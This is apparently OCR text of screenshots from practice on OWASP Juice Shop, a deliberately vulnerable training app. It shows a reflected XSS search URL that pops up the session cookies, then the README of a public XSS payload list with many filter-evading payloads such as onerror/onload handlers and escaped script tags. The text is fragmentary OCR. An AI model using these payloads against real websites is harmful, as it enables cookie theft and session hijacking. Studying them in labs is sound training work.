 OWASP Juice Shop
juice-shop.herokuapp.com/#/search?q=<img%20src%3Dx%20onerror%3Da...
23EO9 Recordings (I...
All Bookmarks
juice-shop.herokuapp.com says
language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; token=e
OW
)>
0
You successfull
X
OK
Searc
No results found
Try adjusting your search to find what
you're looking for.
Items per page: 12 0 of 0
Untitled documen
Cyber Security Tas
payloadbox/xss-p
github.com/payloadbox/xss-payload-list
23EO9 Recordings (I... ubuntu TCS HACKQUEST SE...
All Bookmarks
README MIT license
XSS Payload List :
<!-- Project Name : Cross Site Scripting ( XSS ) Vulnerability Payload List --
<!-- Author : Ismail Tasdelen -->
<!-- Linkedin : https://www.linkedin.com/in/ismailtasdelen/ -->
<!-- GitHub : https://github.com/ismailtasdelen/ -->
<!-- Twitter : https://twitter.com/ismailtsdln -->
<!-- Medium : https://medium.com/@ismailtasdelen -->
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>
<script\x0Atype="text/javascript">javascript:alert(1);</script>